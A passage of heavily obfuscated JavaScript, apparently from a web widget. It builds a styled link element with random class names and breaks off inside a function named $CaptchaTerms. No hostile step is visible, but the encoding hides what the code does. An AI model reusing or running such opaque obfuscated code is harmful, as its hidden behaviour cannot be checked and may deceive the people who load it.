-0x33,0x1655,0x1a63,'%0rc')+_0x3a4160(']Z9e',0xf19,0x3a9,0x2a0,0x18cf)+_0x3a4160('%0rc',0x8a0,0x541,-0x14d3,0xcb6)+_0x6e2f46(0x40e4,0x279e,0x15fe,0x3c97,'gSk8')+_0x2c475f(0x283b,0x1b1e,0x17d3,0x1001,'!x1s')+_0x3a4160('FR]U',0x40e7,0x26d2,0x12e8,0x1267)+_0x1cd50a(0x28b8,0x3b34,'Cks#',0x2178,0x334c)+_0x441c3a(0x31fa,'2Bs8',0x1ad4,0x33db,0x2f35)+_0x2c475f(0x1df2,0x111a,0xf41,0x2c0b,'a9*L')+_0x441c3a(-0x296,'a9*L',0x321,0x13c5,-0xcbe)+_0x441c3a(0x377b,'okPo',0x3420,0x25de,0x45ea)+_0x1cd50a(0x2566,0x19d2,'@JTN',0x34fb,0x347e)+_0x6e2f46(0x1707,0x269e,0x1285,0x368c,'Wo%*')+_0x3a4160('kFg)',0x335,0xd0f,-0x18,0x1e0a)+_0x2c475f(0x2da5,0x1c6a,0x3efc,0x3edd,'9jYw')+_0x3a4160('Cks#',-0x810,0x102a,0x14a0,-0x316)+_0x6e2f46(-0x14b,0x538,0x477,-0x762,'@quo')+_0x6e2f46(0x1527,0x3d7,-0xabf,0xdf7,'#M58')+_0x441c3a(0x13d9,'^5ed',0x179d,0x1da9,0x30cb)+_0x2c475f(0x19de,0x278a,0x277f,0x1e59,'KRjk')+_0x441c3a(0x3db,'!l4G',0x535,0x1e12,0xb45)+_0x1cd50a(0x2d50,0x2c0a,'gSk8',0x3bc2,0x35fd)+_0x441c3a(-0x43d,'le)T',0xb08,-0x8f6,0xdd9)+_0x1cd50a(0x2e7,0x1a24,'w6au',0x427,0x1c52)+_0x6e2f46(-0x2ac,0x1526,0x9fa,0xe7b,']Z9e')+_0x441c3a(0xbd,'6gcD',0x12be,-0x6a6,-0x456)+_0x1cd50a(0x26a1,0x3b89,'R**P',0x22d3,0x1d28)+_0x6e2f46(0x29d9,0x1fbd,0x3415,0x3155,'[z0#')+_0x3a4160('%kt*',0x1f05,0x15d0,0xccb,0x1c02)+_0x441c3a(-0x98,'@quo',0x644,-0xf18,0x1efe)+_0x1cd50a(0x1eca,0x17ef,'%0rc',0x1d96,0x1b93)+_0x3a4160('DxcY',0x2d1b,0x1e91,0x1239,0x133c)+_0x441c3a(0x2f85,'KRjk',0x1616,0xc67,0xae9)+_0x441c3a(0x270e,'w6au',0x1fb8,0x2b9f,0x10f1)+_0x441c3a(0x1e4b,'@9gY',0x2088,0xc38,0x2a59)+_0x441c3a(-0xef9,'kFg)',0x522,0x1df0,-0x728)+_0x3a4160('YBQO',0x3fd5,0x2c18,0x2e8e,0x1868)+_0x441c3a(0x29de,'#M58',0x26fe,0x2569,0x3f53)+_0x6e2f46(0x187c,0x24c5,0x2de3,0xf2b,'R**P')+_0x6e2f46(0x21c6,0x2e4c,0x3571,0x1ab2,'#M58')+_0x2c475f(0x2219,0x2a55,0x271e,0xa35,'!x1s')+_0x6e2f46(0x148f,0x1943,0x2207,0x130,'jr[C')+_0x441c3a(0x2e8b,'Wo%*',0x2300,0xf2e,0x1cbc)+_0x441c3a(-0xea0,'YBQO',0x832,-0x27,-0xbbb)+_0x6e2f46(0x47a6,0x32e8,0x31de,0x24db,'gB2p')+_0x3a4160('YBQO',0x4ee,0x14c7,0x2cbc,0x140f)+_0x441c3a(0x2483,'srQ0',0x10d2,0x9fc,0x2883)+_0x2c475f(0x11ad,0x1094,0x20d7,0x10b3,'Wo%*')+_0x441c3a(0x2541,'4(A^',0x253b,0x33ef,0x22d6)+_0x2c475f(0x260c,0xbd7,0x3591,0x1cc1,'w6au')+_0x3a4160('v@y3',0x2f73,0x2b1e,0x43e1,0x3098)+_0x6e2f46(0x233f,0x2a19,0x374b,0x22ea,'!l4G')+_0x3a4160('gSk8',0x1f6a,0xdaa,0xfbb,0xed7)+_0x2c475f(0x13bf,0x9fd,0x1b6b,0x1af7,'u&NN')+_0x1cd50a(0x1234,0x1b97,')@(@',0x27ed,-0x4f8)+_0x441c3a(0xe21,'#G6m',0x9fa,-0x3d3,0x1a57)+_0x3a4160('le)T',0xe88,0x1276,0xcfb,0xadd)+_0x2c475f(0x532,-0x787,-0x59f,0x14dd,'L7y8')+_0x6e2f46(0x224c,0x3732,0x2ff4,0x3b15,'@JTN')+_0x3a4160('6gcD',0x38ba,0x1f30,0x33e5,0x264d)+_0x1cd50a(0x2a4b,0x1924,'gSk8',0x3f5d,0x19d8)+_0x2c475f(0x75e,-0xd9a,0xd00,-0x316,'u&NN')+_0x441c3a(0x31db,'L7y8',0x2f01,0x476c,0x35e3)+_0x3a4160('KRjk',0x311a,0x20e9,0x18dd,0x2d23)+_0x1cd50a(0x23ec,0x30de,'E$k]',0x10a7,0x1d55)+_0x441c3a(-0x5b3,'DxcY',0xbbf,0x1a7,-0x2ad)+_0x6e2f46(0x12d8,0x1497,-0x238,0x22ac,'okPo')+_0x3a4160('#G6m',0x16ec,0x77a,-0x98a,0x1069)+_0x441c3a(0x1d9a,'YBQO',0x1eba,0x6f5,0x37a8)+_0x441c3a(-0x117c,'L7y8',0x3e6,-0xa3,0x3bd)+_0x2c475f(0x21ff,0x3642,0x164f,0x2640,'#G6m')+_0x1cd50a(0x136a,0x1f60,'DxcY',0x250e,0x1818)+_0x2c475f(0x1ef4,0x4f9,0x25b2,0x1082,')@(@')+_0x1cd50a(0xd9a,0x8,'Cks#',0x23e8,0x488)+_0x2c475f(0x13b5,0x22c5,0x29a4,0x892,'2Bs8')+_0x1cd50a(0x3303,0x2d62,'I@s2',0x1ef2,0x343e)+_0x6e2f46(0xdd,0x1288,0x73f,0x2c04,'@JTN')+_0x3a4160('YBQO',0x371,0xb97,0x48e,0x112)+_0x2c475f(0xf54,-0x952,-0x14f,0x6e6,']!Ek')+_0x1cd50a(0x63d,0x42c,'v@y3',0x361,-0xf6b)+_0x3a4160('R**P',0x174e,0x170d,0x16dc,0xba8)+_0x441c3a(-0x1022,'[z0#',0x29d,-0x359,0x1331)+_0x441c3a(0x1dde,'srQ0',0x1267,0x2a92,-0x323)+_0x441c3a(0x2174,'DxcY',0x7fb,0x2050,0xede)+_0x1cd50a(0x33a9,0x39d8,'le)T',0x33ff,0x27b7)+_0x2c475f(0x1d6d,0x71f,0x3b6,0x5e4,'9jYw')+_0x1cd50a(0x1def,0x1415,'DxcY',0x2e7b,0x1d74)+_0x3a4160('le)T',0x1214,0x2425,0x2810,0x1dc3)+_0x2c475f(0x639,0xa91,-0xfa5,0x1fd2,'2Bs8')+_0x6e2f46(-0x4c0,0x13b1,0xa23,-0x64c,'%kt*')+_0x1cd50a(0x2640,0x3596,'[z0#',0x2819,0x22e4)+_0x2c475f(0x168f,0x12f5,0x16a6,0x21d1,']Z9e')+_0x3a4160('[YAb',0x6b7,0x200b,0xa9d,0x26e2)+_0x1cd50a(0x2318,0x35d2,'Cks#',0x2884,0x3b0b)+_0x3a4160('a9*L',0x1e2c,0xcf6,0x11a3,-0x29f)+_0x6e2f46(-0x273,0x4a3,-0x865,-0x22c,'L7y8')+_0x3a4160('#M58',0x3938,0x2d29,0x22dc,0x41a2)+_0x6e2f46(0x1fcb,0x31e2,0x3072,0x372a,'okPo'))+(_0x2c475f(0x1894,0x234e,0xaa3,0x202a,'dq#k')+_0x2c475f(0x2c93,0x1a9d,0x422a,0x2c90,'gSk8')+_0x441c3a(-0xf81,'w6au',0x4f1,0x175f,0xcc5)+_0x6e2f46(0x24b8,0x101a,-0x1a0,0x57a,'[z0#')+_0x1cd50a(0xa7e,0xfc4,')@(@',0x2446,0x1219)+_0x3a4160('le)T',0x3246,0x21c1,0x3a12,0x29e4)+_0x1cd50a(0x3416,0x3cfe,'#G6m',0x2dc3,0x4855)+_0x441c3a(0x3fbe,'%0rc',0x2d96,0x383c,0x3aa3)+_0x3a4160('%0rc',0xb01,0x2306,0x19c6,0x3281)+_0x441c3a(0x1fb5,'#G6m',0x2957,0x26f7,0x41b5)+_0x1cd50a(0x5ed,0x67c,'[YAb',0x349,-0x60)+_0x3a4160('9jYw',0x2647,0x3404,0x3277,0x48a9)+_0x441c3a(0x3577,'pBra',0x1fa4,0x21b4,0x3421)+_0x441c3a(-0xbcf,'L7y8',0x994,0x1d76,-0x6d7)+_0x6e2f46(0x239a,0xe52,0x538,0x1042,'le)T')+_0x3a4160('@9gY',0x2f1f,0x2c65,0x30a2,0x3d8a)+_0x6e2f46(0x2e3,0xe8f,0xa73,0x776,'7(D%')+_0x6e2f46(0x265a,0x1127,0x278e,0x1a4f,']!Ek')+_0x1cd50a(0x207c,0x2257,'L7y8',0xd3c,0x3062)+_0x6e2f46(0x831,0x7fe,0x18ab,-0x847,')@(@')+_0x1cd50a(0x25e6,0x135b,'Xh&0',0x10b1,0x1367)+_0x441c3a(0x18a2,'gSk8',0x27f8,0x3e3d,0x3cca)+_0x3a4160('#G6m',0x193f,0x3a8,0x175,0x19bd)+_0x2c475f(0xb89,0xad4,0x241d,0x2014,')@(@')+_0x1cd50a(0x1166,0xe1d,'jr[C',0x2b5,0xb73)+_0x3a4160('Cks#',0x236c,0x11de,0x16b6,0x210a)+_0x3a4160('gB2p',0x21a8,0x2a6b,0x120e,0x187d)+_0x1cd50a(0x2135,0x1b98,'kFg)',0x1512,0x3448)+_0x2c475f(0xcbc,-0xc79,0x1740,0x91c,'srQ0')+_0x1cd50a(0x3f,0x4a2,']!Ek',-0x8e7,-0x1660)+_0x3a4160('6gcD',0x24b2,0x2858,0x2fba,0x11f8)+_0x441c3a(0x2004,'okPo',0xa67,0x193c,0xe7)+_0x3a4160('srQ0',0x95f,0x8da,0x21f6,0x1fee)+_0x6e2f46(0x25cf,0x20e6,0x95a,0x39e5,'gB2p')+_0x3a4160('#G6m',-0x286,0x780,-0x75e,-0x196)+_0x6e2f46(0x173c,0x269f,0x1172,0x228d,'^5ed')+_0x3a4160('Btbe',0x1d7,0x10e1,0xf4,0x679)+_0x2c475f(0x2159,0xb41,0x2281,0x11c3,'2Bs8')+_0x6e2f46(0x30b5,0x2dc2,0x351d,0x220e,'eMpE')+_0x2c475f(0x1a46,0x2a7e,0xbb5,0x1247,'R**P')+_0x441c3a(0x1fa1,'jr[C',0x2b90,0x40ae,0x437a)+_0x6e2f46(0xca2,0x9bf,0x1661,-0x32f,'WJk9')+_0x6e2f46(0xeea,0x1b72,0x19ec,0x10cc,'Btbe')+_0x2c475f(0x1960,0x1593,0x272d,0x1d43,'u&NN')+_0x1cd50a(0x2be5,0x1916,'%kt*',0x13f1,0x42bb)+_0x1cd50a(0x2505,0x295a,'4(A^',0x2ace,0x2df6)+_0x441c3a(0x352a,'okPo',0x3307,0x4009,0x1ac7)+_0x3a4160('4(A^',-0x402,0x1ce,-0x1651,0xbe)+_0x441c3a(0x1a0e,'YBQO',0x1b71,0x25a5,0x1fa4)+_0x441c3a(0xb03,'w6au',0x18b3,0x3065,0x224a)+_0x3a4160('L7y8',0xa5e,0x868,0x8bd,0x1d83)+_0x441c3a(0x3827,'jr[C',0x27f9,0x327c,0x1c63)+_0x1cd50a(0x107e,-0xf6,']!Ek',-0x692,-0x625)+_0x3a4160('dq#k',0x1e39,0x24f6,0x3291,0x24a9)+_0x6e2f46(0x147f,0x2ab7,0x337d,0x2d72,'YBQO')+_0x441c3a(0x445a,'@9gY',0x2e45,0x28f4,0x247f)+_0x441c3a(-0xd17,'FEbz',0x526,0x1e0d,0x19f5)+_0x1cd50a(0x2340,0xfe4,']!Ek',0x2433,0x25ad)+_0x441c3a(0x18db,'u&NN',0x1f1c,0x3071,0x24bd)+_0x2c475f(0x768,0x2163,-0xc9b,0x5ff,'[YAb')+_0x1cd50a(0x2d4f,0x409b,'Cks#',0x3a1e,0x3fe0)+_0x2c475f(0x100f,0x3c9,0x6d8,0x571,'Cks#')+_0x1cd50a(0x145e,0x1ba5,']!Ek',0x105b,0x1b6b)+_0x2c475f(0x2009,0x1b42,0x3656,0x308a,'I@s2')+_0x3a4160('pBra',0x2d33,0x222f,0x2d01,0x30b0)+_0x3a4160('R**P',0x1c49,0xa40,0x119e,-0xd9)+_0x3a4160('6gcD',0x1d5d,0x29f2,0x3e28,0x4017)+_0x6e2f46(0x2c7c,0x3626,0x2c7c,0x37a6,'@9gY')+_0x2c475f(0x2bae,0x1977,0x312e,0x1b87,'L7y8')+_0x2c475f(0x1dbe,0x2506,0x2254,0x483,'WJk9')+_0x3a4160('w6au',0x1486,0x49a,-0xaec,-0x445)+_0x6e2f46(0x2a5,0x1446,0x13c4,-0x57f,'gSk8')+_0x6e2f46(0x4c13,0x33e7,0x2b63,0x3e0e,'[YAb')+_0x1cd50a(0x2ee9,0x3ae9,'kFg)',0x448c,0x46ee)+_0x2c475f(0x9ed,0x1fd0,0x47b,0x2237,'^5ed')+_0x441c3a(0x1ae8,'I@s2',0x26a4,0xf92,0x25ba)+_0x1cd50a(0x278,-0x819,'FR]U',0x1091,0x5b3)+_0x441c3a(0xc93,'jr[C',0x92d,0x1eb3,0x1970)+_0x6e2f46(0xd12,0x80f,-0x6f8,-0x1202,'u&NN')+_0x441c3a(0x1f68,'KRjk',0x31b6,0x2c12,0x4891)+_0x3a4160('COwV',0x2402,0x3169,0x1912,0x2d8a)+_0x441c3a(0x1682,'le)T',0x28af,0x13d3,0x3920)+_0x441c3a(0xf2,'R**P',0x8ee,-0x899,0x1950)+_0x1cd50a(0x1b74,0x16fb,'@quo',0x989,0x1ca1)+_0x6e2f46(0x3fd,0x398,-0xedb,0x1c8e,'%kt*')+_0x1cd50a(0x1209,0x1015,'Xh&0',0xbd,0xed7)+_0x441c3a(0x2334,'dq#k',0x328a,0x1bea,0x2cd5)+_0x3a4160('R**P',-0x7a8,0x11cb,0x17dd,0x25b2)+_0x441c3a(0x1277,'[YAb',0x975,0x1326,0x5d8)+_0x3a4160('^5ed',0x1518,0x2d38,0x198d,0x307f)+_0x441c3a(0x2d3a,'gSk8',0x20df,0x2071,0x2dad)+_0x3a4160('u&NN',0x1c68,0x526,-0xa06,-0xa6f)+_0x2c475f(0x14b8,0x47,-0x21,0x1ae3,'pBra')+_0x1cd50a(0x8f2,-0xf3c,'6gcD',0x1a94,0x201b)+_0x441c3a(0x3333,'9jYw',0x32da,0x3a67,0x2865)+_0x441c3a(-0x14e,'jr[C',0x896,-0x51,0x2019)+_0x441c3a(0xbe9,'KRjk',0x23bc,0x312e,0x2c9a)+_0x2c475f(0x67a,-0x3f6,0x1965,-0x7c5,'FEbz')+_0x6e2f46(0x21db,0x1202,0x1ad6,0x1d83,']!Ek')+_0x6e2f46(0x181c,0x320d,0x2698,0x1dc6,'7UWi')+_0x6e2f46(0x12c1,0x970,-0x7c7,-0x3e1,'FEbz')+_0x6e2f46(0xa38,0xd0b,0x262b,-0x3f0,'Btbe')+_0x6e2f46(0x3a55,0x3796,0x4d48,0x38e8,'9jYw')+_0x441c3a(0xd7a,'v@y3',0x5c8,0x1001,-0x335)+_0x3a4160('pBra',0xb31,0x886,-0x788,0xba4)+_0x3a4160('7UWi',0x1d5d,0x1d99,0x27dd,0x1406)+_0x3a4160('okPo',0x1859,0x301b,0x4a11,0x2120)+_0x1cd50a(0x18f2,-0x53,'4(A^',0x2757,0x1c8f)+_0x1cd50a(0x1bda,0x3188,'#G6m',0x584,0x10e7)+_0x2c475f(0x350a,0x4a0a,0x3c23,0x3e38,'FR]U')+_0x2c475f(0xdad,-0x705,-0x7d4,0xf9c,'jr[C')+_0x2c475f(0x24ea,0x2c8b,0x1220,0x15fb,'le)T')+_0x6e2f46(0x1642,0xe45,0x0,0xf75,'WJk9')+_0x6e2f46(0x214b,0x1b04,0x1da5,0x1bb1,'dq#k')+_0x1cd50a(0x10ea,0x90,'6gcD',0x4dd,0x17a7)+_0x3a4160('kFg)',0xc73,0x3cc,-0x632,0xe2c)+_0x3a4160('FR]U',0x3369,0x20cc,0x3886,0x1ba4)+_0x1cd50a(0x1b2b,0x2ea9,'w6au',0xc90,0x2fb8)+_0x6e2f46(0xd0f,0x3bf,-0x1545,-0xb1f,'KRjk')+_0x1cd50a(0x1cab,0x22a5,'E$k]',0x2ffb,0x2de)+_0x441c3a(0x2449,'[z0#',0x177d,0x525,0x1aaf)+_0x441c3a(0x2416,')@(@',0x2f82,0x2f38,0x2092)+_0x1cd50a(0xfc7,-0x6c0,'7(D%',0xb9,0x1bf8)+_0x2c475f(0x15af,0x2371,0x25c,0x1f73,'gSk8')+_0x2c475f(0x1e0e,0x2ce7,0x384b,0x28be,'FEbz')+_0x6e2f46(0x20f1,0x3034,0x3dc6,0x4a4a,'a9*L')+_0x1cd50a(0x8e0,0x147e,']Z9e',-0x81b,-0xb3c)+_0x441c3a(-0x7b6,'Xh&0',0x10c4,0x560,0x82f)+_0x6e2f46(0x233d,0x3695,0x3996,0x2048,'jr[C')+_0x2c475f(0xab4,0x6bf,0x1d16,0x33f,']Z9e')+_0x6e2f46(0xb19,0x1022,0x42,0x1180,']!Ek')+_0x441c3a(0x3ca3,']!Ek',0x2e15,0x3490,0x3dae)+_0x3a4160('gB2p',-0x1334,0x101,-0x121b,-0x1867)+_0x2c475f(0x596,-0x1f1,0x1e7e,0x15b0,'w6au')+_0x441c3a(0x8b8,']Z9e',0x17f7,0x2b27,0x22e9)+_0x441c3a(0x2c56,'%kt*',0x31fd,0x31c1,0x47c7)+_0x2c475f(0x37c4,0x3905,0x3473,0x3753,'[YAb')+_0x3a4160('L7y8',0x1f29,0x2c6b,0x37d9,0x3b79)+_0x2c475f(0x2004,0xb36,0x1be2,0x25db,'kFg)')+_0x3a4160('FEbz',0x1af4,0x2c76,0x13b2,0x2368)+_0x2c475f(0x32b4,0x4350,0x2753,0x489b,'@quo')+_0x1cd50a(0xbb8,0x1a00,'%kt*',-0x933,0x1aa4)+_0x3a4160('KRjk',0xba3,0x13f1,0x1990,0x27c9)+_0x6e2f46(0x2b75,0x192f,0x1f62,0x1dcd,']Z9e')+_0x3a4160('pBra',0x15d4,0x84,-0x27c,0xbc5)+_0x2c475f(0xf0d,0x25ac,-0x8fa,0x22ce,'[YAb')+_0x441c3a(0x8f7,'#G6m',0x22f4,0x2c21,0x196a)+_0x1cd50a(0x2db9,0x2673,'Xh&0',0x227e,0x4009)+_0x3a4160('WJk9',0xcb9,0x6c2,-0x357,-0xbdf)+_0x6e2f46(0x205d,0xe1e,0x23b3,-0xc15,'FEbz')+_0x441c3a(0x1a7c,'pBra',0xb12,-0x93f,0x19da)+_0x6e2f46(0x1223,0x25f2,0x2f5e,0x13ef,'dq#k')+_0x2c475f(0x3821,0x2188,0x2ab7,0x2fee,'2Bs8')+_0x6e2f46(0xc2a,0x2371,0x2680,0xb71,'R**P')+_0x3a4160('!l4G',0x1eed,0x2992,0x1a77,0x3a3b)+_0x441c3a(0x1e6f,'u&NN',0x25b5,0x3991,0x2d30)+_0x6e2f46(0x15e4,0x230e,0x2f26,0x38e0,'6gcD')+_0x2c475f(0x25ed,0x21c0,0x19c3,0x2a0b,'okPo')+_0x441c3a(-0xb61,'KRjk',0xcea,0x1e38,0x164)+_0x1cd50a(0x302f,0x3d59,'gB2p',0x250e,0x1ada)+_0x441c3a(0x2546,'KRjk',0x1d2d,0x1040,0x3b4)+_0x2c475f(0x2fe2,0x174c,0x3e62,0x21cd,'I@s2')+_0x441c3a(0x24,'kFg)',0xe39,0xa7c,0x838)+_0x2c475f(0x114c,0x29d5,0xc95,-0x7b9,'YBQO')+_0x3a4160('okPo',-0x35a,0x1581,-0x117,0x12af)+_0x3a4160('COwV',-0xa4,0x12f5,0x1542,0xd53)+_0x6e2f46(0x28c7,0x279c,0x1ec1,0x3639,'gB2p')+_0x3a4160('#G6m',0x2639,0x3317,0x358b,0x19c8)+_0x441c3a(0x2ea,'v@y3',0x14c4,0x1228,0x1489)+_0x1cd50a(0x108,-0x17b,'Xh&0',0x150e,0x174)+_0x2c475f(0xcd3,-0x973,-0x9e9,0x23bc,'YBQO')+_0x1cd50a(0x1cf5,0xa23,'#M58',0x2dbf,0x61c)+_0x3a4160('le)T',0x248b,0x2f5f,0x4778,0x321d)+_0x441c3a(0x2906,'jr[C',0x3260,0x4712,0x2719)+_0x6e2f46(0x76,0xc1a,-0xf9,0x13d0,'le)T')+_0x1cd50a(0xdcd,0x26ec,'6gcD',0x1878,-0x309)+_0x6e2f46(0x1ed3,0x12ab,0x1ef1,0x751,'^5ed')+_0x2c475f(0x38a1,0x4ff5,0x3fd9,0x1e87,'7UWi')+_0x1cd50a(0xe10,0xa5b,'4(A^',-0x277,0x40b)+_0x3a4160('4(A^',-0x24e,0x13ee,0x2096,0x18f)+_0x1cd50a(0x168b,0x252c,'jr[C',0x790,0x15f1)+_0x441c3a(0x3e08,'I@s2',0x2f12,0x4901,0x4199)+_0x3a4160('gSk8',0x1982,0x3286,0x47c4,0x37ff)+_0x2c475f(0x2fcf,0x2871,0x1d7f,0x323a,'^5ed')+_0x2c475f(0x2732,0x1619,0x12c1,0x3cd1,'7(D%')+_0x441c3a(0x2607,'4(A^',0x216e,0x2460,0x2e1a)+_0x3a4160('@quo',0x744,0x21f,0xac2,0xd5f)+_0x2c475f(0xe3b,0x89,0x421,-0x117,'v@y3')+_0x1cd50a(0xdd7,0x20c9,'!l4G',0x20fc,0x2340)+_0x2c475f(0x31dd,0x326d,0x1a52,0x4335,']!Ek')+_0x3a4160('YBQO',0x171a,0x103f,0x1963,0xbc8)+_0x3a4160('srQ0',0xc1a,0xbfa,-0xb4c,0x1a08)+_0x3a4160('7UWi',-0x5a8,0xc6f,0x244b,0x1015)+_0x6e2f46(0x4198,0x303b,0x4536,0x3116,'Wo%*')+_0x1cd50a(0x2b81,0x1381,'Cks#',0x4097,0x2ff0)+_0x3a4160('v@y3',0xc87,0xb67,0x16f6,-0x6ef)+_0x441c3a(-0xe5c,'jr[C',0x8fb,0x15d2,0x224e)+_0x1cd50a(0x13ad,0x2aee,'gSk8',0x1ecd,0x12f2)+_0x3a4160('eMpE',0x3cce,0x2e15,0x22fa,0x325f)+_0x1cd50a(0x1ee9,0x25de,'9jYw',0x220d,0x2d2f))+(_0x3a4160('okPo',0x4794,0x2dd0,0x2829,0x2cd3)+_0x3a4160('E$k]',0xd69,0x1b52,0x320f,0xcac)+_0x1cd50a(0xad,0x15fa,'gSk8',0x176f,-0x149e)+_0x1cd50a(0x2438,0x29a7,'pBra',0xf55,0x3886)+_0x1cd50a(0x1e89,0x188a,'7(D%',0x33af,0xdfb)+_0x6e2f46(0x130e,0x1361,0x2496,0x26bb,'^5ed')+_0x3a4160('Xh&0',0x1b96,0x2976,0x3479,0x3afb)+_0x3a4160(']Z9e',0x110f,0x163c,0x2661,0x514)+_0x441c3a(0x1fca,'[z0#',0x2989,0x3520,0x418c)+_0x441c3a(0x11ff,'2Bs8',0x1949,0x32ea,0x25eb)+_0x1cd50a(0x1ed7,0x36c2,'2Bs8',0xc49,0xce0)+_0x1cd50a(0x1953,0x25c5,')@(@',0x2ca8,0x5f5)+_0x2c475f(0x2672,0x1c3f,0x1f38,0x3358,'L7y8')+_0x441c3a(0x2155,'COwV',0x290c,0x28bc,0x29a4)+_0x6e2f46(0x9a0,0x405,-0x234,0x18db,'FR]U')+_0x1cd50a(0x145b,0x50a,'[z0#',0x162c,0x27f0)+_0x6e2f46(0x2153,0xd0f,-0x78b,-0x192,'#G6m')+_0x1cd50a(0x1077,0x2445,'v@y3',0x2454,0x18d7)+_0x6e2f46(0x3926,0x2668,0x2c67,0x3d99,'4(A^')+_0x3a4160('FR]U',0x573,0xaec,-0x5d5,-0x40a)+_0x6e2f46(0xefe,0x2459,0x39fa,0x1062,'I@s2')+_0x2c475f(0xd89,-0x244,0x1b20,-0x887,'9jYw')+_0x6e2f46(0x1363,0x142e,0x114c,0x1bff,'v@y3')+_0x1cd50a(0x20c7,0x7d5,'Wo%*',0x25f4,0x1c13)+_0x1cd50a(0x6a7,0x2b1,'9jYw',-0x3bf,0x148f)+_0x441c3a(-0xff2,'gSk8',0x944,0x855,-0x10b5)+_0x1cd50a(0x2bbd,0x17d2,'dq#k',0x2144,0x1b3a)+_0x3a4160('KRjk',0x10ab,0x216c,0x15a1,0x37ae)+_0x1cd50a(0x8f6,-0x25c,'FEbz',0xd17,0x223d)+_0x6e2f46(0x2c48,0x28e7,0x3810,0x2d1f,')@(@')+_0x3a4160('DxcY',0x1e04,0x2c5b,0x273b,0x3258)+_0x3a4160('DxcY',0xf89,0xd71,0x184a,0x1f16)+_0x2c475f(0x1ecd,0xd57,0x339a,0x9c2,'Wo%*')+_0x2c475f(0x20b4,0xe5d,0x2cea,0x7c7,'Btbe')+_0x441c3a(0x42d8,'WJk9',0x2b28,0x26ce,0x1310)+_0x3a4160('#M58',0x362e,0x29cf,0x1c31,0x3779)+_0x1cd50a(0x1e5,0x19e4,'7(D%',0x596,0x102)+_0x441c3a(0x1e1e,')@(@',0x28b7,0x19c9,0x26df)+_0x2c475f(0x1e62,0x1e2f,0x11f3,0xd1b,'R**P')+_0x1cd50a(0x2634,0x10cc,'[YAb',0x3ea6,0xfc8)+_0x441c3a(0x244b,'u&NN',0x28d3,0x37ec,0x1c42)+_0x441c3a(0x4e8,'kFg)',0x1cb6,0xe10,0x366a)+_0x2c475f(0x1795,0x860,-0x22,0x279c,'Cks#')+_0x3a4160('^5ed',0x4cb4,0x33ab,0x22ca,0x2b46)),'tnEaH':function(_0x2a012f,_0x3469da){return _0x2a012f(_0x3469da);},'mXHiY':_0x441c3a(0x2eab,'a9*L',0x327f,0x324b,0x21be),'nKpXZ':_0x3a4160('gB2p',0xc33,0x9e,0xafb,0x11e6)+_0x1cd50a(0x1daa,0x3786,'[YAb',0x18e8,0x2253)+_0x6e2f46(0x26ff,0x313b,0x18ad,0x2e2d,'WJk9')+_0x6e2f46(0xb3b,0x2308,0x3025,0x2580,'!l4G')},_0x4468b1=_0x54f7b4[_0x6e2f46(0x22b1,0x12ca,0x1a6a,-0x470,'!x1s')][_0x2c475f(0x2bce,0x1b38,0x2ba4,0x30eb,'le)T')]('|');function _0x2c475f(_0x456fad,_0xedadd0,_0x58aa27,_0x5dea46,_0x29dc08){return _0x23578c(_0x29dc08,_0xedadd0-0xbf,_0x58aa27-0x1ed,_0x456fad-0x10,_0x29dc08-0x11);}function _0x6e2f46(_0x43c17d,_0x31364f,_0x5db278,_0x466ecc,_0x274376){return _0x31b301(_0x43c17d-0x1b8,_0x31364f- -0x81,_0x5db278-0x33,_0x274376,_0x274376-0xce);}function _0x3a4160(_0x1fc15e,_0x194ec7,_0x3abbb2,_0x23f1f8,_0x51a274){return _0x45b19b(_0x1fc15e-0xd1,_0x194ec7-0xc6,_0x3abbb2-0x124,_0x23f1f8-0x1eb,_0x1fc15e);}var _0x4f3fd5=0x58e+-0x1e40+0x18b2;function _0x1cd50a(_0x52f002,_0xc5ab59,_0x11884c,_0x22eba9,_0x404126){return _0x23578c(_0x11884c,_0xc5ab59-0x1e1,_0x11884c-0x77,_0x52f002- -0x4a4,_0x404126-0x131);}while(!![]){switch(_0x4468b1[_0x4f3fd5++]){case'0':_0x8f4bd[_0x1cd50a(0x173d,0x20d1,'YBQO',0x107c,0x1144)]=_0x54f7b4[_0x441c3a(0x3031,'!l4G',0x2ea5,0x2aab,0x37fa)];continue;case'1':_0x8f4bd[_0x1cd50a(0xbee,0x79f,'dq#k',-0xe45,-0xa7c)+'t']=_0x54f7b4[_0x441c3a(0xf75,'%0rc',0x288,-0x8da,-0x1f9)];continue;case'2':_0x54f7b4[_0x2c475f(0x28b3,0x32e5,0x38c9,0x4230,')@(@')](pushStyle,[{'cl':_0x54f7b4[_0x1cd50a(0xb98,0x2461,'%kt*',0x1d41,0x1688)]('.',_0x4bf202),'data':_0x54f7b4[_0x6e2f46(0x36f7,0x333e,0x32be,0x396b,'7UWi')]},{'name':_0x54f7b4[_0x6e2f46(-0x35b,0x3d4,-0xfec,0x15f0,'WJk9')],'media':[{'cl':_0x54f7b4[_0x1cd50a(0x2592,0x3cb8,']Z9e',0x2513,0xfd7)]('.',_0x4bf202),'data':_0x54f7b4[_0x2c475f(0x2f1c,0x3320,0x353a,0x2a7d,'eMpE')]}]}]);continue;case'3':var [_0x8f4bd,_0x2b1eb8]=_0x54f7b4[_0x441c3a(0x12a6,'srQ0',0x66d,0xc07,0xb9c)](tagStyled,[{'cl':_0x54f7b4[_0x1cd50a(0x1b35,0x2b60,')@(@',0x18da,0x2444)],'data':_0x54f7b4[_0x1cd50a(0xb4d,0xee9,'!x1s',0xe16,0x5eb)]}],'a');continue;case'4':var _0xe72d=_0x54f7b4[_0x2c475f(0x2b95,0x34e7,0x1b64,0x4435,'WJk9')];continue;case'5':var _0x4bf202=_0x54f7b4[_0x2c475f(0x1263,0x1f5e,0x2a5a,0x1a9e,'[YAb')](genRandomText,0x2f5*-0x2+0x1a5c+-0x113*0x13);continue;case'6':_0x8f4bd[_0x2c475f(0x1707,0x18a5,0x21fb,0x1044,']!Ek')+_0x2c475f(0x1b9d,0x3038,0x32cb,0xa45,'@JTN')]=_0xe72d[_0x3a4160('dq#k',0x2f14,0x2dd1,0x2db7,0x2e40)+_0x6e2f46(0x934,0xc8c,-0x955,0x298,'gSk8')](_0x54f7b4[_0x1cd50a(0xc3f,0x999,'#G6m',-0x554,0x136e)],_0x4bf202);continue;case'7':return _0x8f4bd;case'8':_0x8f4bd[_0x3a4160('#G6m',0x380d,0x2156,0x148c,0x17cf)]=_0x54f7b4[_0x441c3a(-0x137b,'R**P',0x252,0xb7,0x54b)];continue;}break;}}function $CaptchaTerms(){var _0x1d1d11={'mfrGt':function(_0x12063b,_0x4b42da){return 